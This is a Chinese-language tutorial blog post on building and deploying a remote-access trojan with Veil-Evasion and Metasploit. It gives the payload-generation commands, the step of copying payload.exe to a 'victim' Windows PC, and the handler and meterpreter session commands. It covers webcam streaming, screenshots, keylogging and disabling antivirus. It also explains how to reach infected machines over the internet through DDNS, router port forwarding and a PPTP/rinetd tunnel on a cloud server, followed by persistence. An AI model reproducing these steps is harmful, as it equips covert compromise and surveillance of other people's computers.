旧文迁移,long long ago,为了骗小XX玩metasploit写的~

搭建环境

- 安装vmware虚拟机

- 解压配置好的kali linux

- 在vmware下打开kali

这里需要注意调整网络!

如果是使用无线,可以使用桥接

如果是其他情况,需要使用nat - 启动kali

点击那个启动虚拟机按钮,绿色的,有些提示可以认真看看做选择或是直接乱选。。。



账号是:root 密码是:toor - 打开终端,查看自己的IP地址

如图,输入ifconfig查看IP地址,若是看不到IP地址,先检查右下角那个,是否张这样,否者右键连接,然后在终端里面输入dhclient eth0回车后再次查看

生成木马

有什么问题可以看看免杀



- 再次打开一个终端输入命令veil-evasion(所有命令输入完使用回车执行)显示如下界面



- 输入34使用Python的,然后出现下面界面,输入

1

2

3set LHOST [刚才看到的IP地址]

set LPORT 2333

generate





- 执行generate后可以尝试嘟嘟意思后自己设置,否者简单点就直接下一步,下面是生成完成后的界面

第一个框起来的是生成的木马位置,第二个是监听文件(等下要用到)

- 将木马给别人





执行cp /var/lib/veil-evasion/output/compiled/payload.exe ~/Desktop/(注意,这里前面的是生成的木马位置,按照实际输入)会看到桌面已经有了这个文件,把他复制下,可以直接粘贴到Windows的电脑里



- kali执行监听,等待受害者连接



在一个新的终端里面执行:msfconsole -qr /var/lib/veil-evasion/output/handlers/payload_handler.rc(这个文件也按实际来)

启动后长这样



若是受害者运行了木马,会看到箭头这个样子的显示,执行sessions可以看到框框里的东东,id为1

使用木马



01:使用sessions -i 1(这个1是上图看到的id号,按实际输入),会看到变成这样了,这是一个全功能的shell,几乎可以做权限范围内的任何事

02:使用help可以查看能做的事,翻译可见meterpreter使用





03:查看摄像头1

2

3webcam_list (列出有哪些摄像头)

webcam_snap 1 (这个1是1号摄像头,按实际来)

webcam_stream (实时监控)

关闭的方法是在终端按Ctrl+C(别按多了)



04:查看桌面

执行screenshot

点击旁边那个文件夹就可以看到截的图片了

04:还有关杀软,然木马自动运行,提升权限,获取文件,键盘记录,剪切板内容,录音,关闭别人程序等等。。。。。



05: 生成木马可能是免杀的,也可能不免杀,看运气,我这里生成的就对系统自带的免杀,要是不免杀可以把杀软关掉,或是加入白名单

绑定公网IP



首先来看看,我的联通宽带,wan口的确是A段的私有IP。。。

但是已经实践证明百度IP取得的公网IP是独享的,而且已知3389端口是开放咯(原起远程桌面)那么一切都好说咯!

借助路由器

0X01:去找个动态域名解析

网上很多,谁便找了一个花生壳的,注册账号获取免费的动态域名,即可。

0X02:极路由安装花生壳DDNS

在极路由的后台安装此插件,用之前注册的账号登录即可



0X03:将kali设置为桥接模式

0X04:启用端口转发

还是安装“超级端口转发”后打开,添加规则,将外网的转发到内网特定主机端口即可!

这里可以添加一条规则,将外部的4843转发到内部kali(192.168.199.199)的4843端口



0X05:生成木马

这里端口变成了上一步指定的端口,LHOST设置为了域名(并不是所有的payload都支持域名)

0X04:总结

因为拥有几乎无限制的独立IP,所以只需要注意IP地址变化,可使用动态域名来适用,这里的极路由可以替换成大多数路由器(他们都有花生壳和端口转发)。

直接客户端上网

0X01:申请一个花生壳

0x02:安装客户端~

动态域名-内网穿透

隧道工具-内网穿透

veil里面有些方法是只支持IP地址的,而我自己又还有台闲置的云服务器放在那里,就用它做个转发,用隧道来实现吧!

实验主要仪器设备:

云服务器:Ubuntu 16.04.1 LTS eth1:121.42.189.18

控制端:Kali 2016.2 eth0:192.168.199.199



被控端:Windows7 x64 IP:10.21.5.15搭建PPTP服务

(服务端)

命令如下:

安装程序:

1 | apt-get install pptpd |

分配地址池:

1 | vim /etc/pptpd.conf |

设置DNS:

1 | vim /etc/ppp/options |

添加账户:

1 | vim /etc/ppp/chap-secrets |

重启服务:

1 | service pptpd restart |

安装PPTP客户端

(控制端)

安装程序:

1 | apt-get install network-manager-pptp-gnome |







添加连接:

添加路由功能:

现在发现控制端是无法上网的,需要添加路由功能:



(服务端)检查是已经存在规则,有的话需要删除:

添加规则:

1 | iptables -t nat -A POSTROUTING -s 192.168.1.0/24 -o eth1 -j MASQUERADE |

保存规则:

1 | iptables-save >betamao |

添加到自动恢复:

1 | vim /etc/network/if-up.d/iptables |

开启转发:

1 | echo 1 > /proc/sys/net/ipv4/ip_forward |





测试成功:

添加端口转发



现在需要做的就是将121.42.189.18的4843端口流量转发到192.168.1.2的4843端口。

(服务端)可以直接使用nc,不过为了保证稳定还是使用rinetd吧:

安装程序:

1 | apt-get install rinetd |

配置转发:

1 | 121.42.189.18 4843 192.168.1.2 4843 |

重启服务:

1 | service rinetd restart |

测试转发是否成功:

创建木马

1 | veil-evasion |

监听端口:



1 | msfconsole -r /var/lib/veil-evasion/output/handlers/betamao_handler.rc |

(由于监听端口为121.42.189.18后绑定失败,后转为绑定0.0.0.0)

发送 运行木马:



后续,持久化控制:

1 | use exploit/windows/local/persistence |